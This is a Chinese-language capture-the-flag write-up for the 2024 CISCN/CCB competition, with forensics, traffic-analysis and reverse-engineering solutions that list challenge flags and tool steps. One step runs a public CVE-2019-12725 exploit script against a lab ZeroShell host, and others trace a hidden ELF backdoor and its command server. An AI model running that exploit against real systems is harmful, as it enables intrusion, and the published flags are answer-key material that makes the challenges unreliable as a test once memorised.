
2024Ciscn&ccb wp 威胁检测与网络流量分析 zeroshell_1 流量包第243流Referer
1 2 3 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9 base64 解密flag{6C2E38DA-D8E4-8D84-4A4F-E2ABD07A1F3A}
zeroshell_2 找到CVE-2019-12725
https://github.com/gougou123-hash/CVE-2019-12725
利用,python3 CVE-2019-12725.py -c ``http://61.139.2.100/

寻找flag
zeroshell_3


wireshark抓包vmnet8网卡,

发现202.115.89.103有古怪,判断为木马访问的地址。



zeroshell_4 服务器用的是apache2,却存在一个.nginx的隐藏ELF文件。
在/tmp下和/Database下都存在。

zeroshell_5 nc传文件没有成功,base64编码也没有成功。于是用wireshark抓包vmnet8,

在shell中执行xxd /tmp/.nginx,返回导出抓取的文件流。
保存到本地的ELF。然后拖入ida分析。shift+f12找到密钥


WinFT_1 利用机器带的工具currports看到可疑进程
1 得到flag为 flag{miscsecure.com:192.168.116.130:443}

WinFT_2 利用PChunter
启动信息->计划任务
最下面发现flag
右键导出

解密
1 flag{AES_encryption_algorithm_is_an_excellent_encryption_algorithm}
WinFT_5 搜索flag

导出字节流
提取这一部分,
解base64当密码,提取压缩包内容得到flag

sc05_1 打开firewall.xlsx,Ctrl+F搜索IP1。
在三个表格中都搜索。找到最早的,在TCP导出里。
flag{01DF5BC2388E287D4CC8F11EA4D31929}

sc05_3 5392-OneDrive.exe
用工具分析,恶意代码,发现OneDrive.exe
flag{B383880DECB7BB98C6796A8BF81235DD}

RE dump 对闹电脑,对着程序从0-1 a-z A-Z {} -+/输入得到码表,最后中间有一位不知道的值00,看到最后是==猜测是base64那就是-+/符号,03456789这些中添加爆破就可以得到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 